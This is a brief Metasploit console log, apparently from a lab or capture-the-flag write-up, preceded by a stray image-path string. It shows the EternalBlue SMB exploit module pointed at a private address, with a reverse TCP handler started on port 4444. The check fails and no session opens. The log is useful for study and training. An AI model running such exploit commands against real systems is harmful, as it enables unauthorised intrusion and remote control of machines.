 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.148.33
RHOSTS => 10.10.148.33
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.17.136:4444
[*] 10.10.148.33:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.148.33:445      - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.148.33:445      - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.148.33:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >